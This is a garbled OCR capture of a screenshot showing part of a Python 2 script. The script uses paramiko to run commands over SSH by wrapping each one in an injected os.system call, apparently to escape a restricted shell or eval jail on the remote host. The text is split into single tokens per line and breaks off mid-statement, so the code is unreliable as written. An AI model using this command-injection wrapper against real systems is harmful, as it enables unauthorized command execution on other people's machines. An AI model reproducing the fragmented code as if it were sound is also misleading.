
# breaks paramiko
if
cmd
[
0
]
is
'/'
:
print
'[!] Running binaries won
\'
t work!'
continue
cmd
=
cmd
.
replace
(
"'"
,
 r
"
\'
"
)
cmd
=
'echo __import__(
\'
os
\'
).system(
\'
%s
\'
)'
if
len
(
cmd
)
 &gt
;
1
:
if
'quit'
in
cmd
or
'exit'
in
cmd
:
break
(
stdin
,
stdout
,
stderr
)
=
 ssh.
exec_command
(
c
        out 
=
 stdout.
read
(
)
print
 out.
strip
(
)
except
 paramiko.
AuthenticationException
:
print
'[-] Authentication to %s failed.'
%
sys
.
argv
[
except
Exception
,
 e:
print
'[-] Error: '
,
 e
print
type
(
e
)
traceback
.
print_exc
(
file
=
sys
.
stdout
)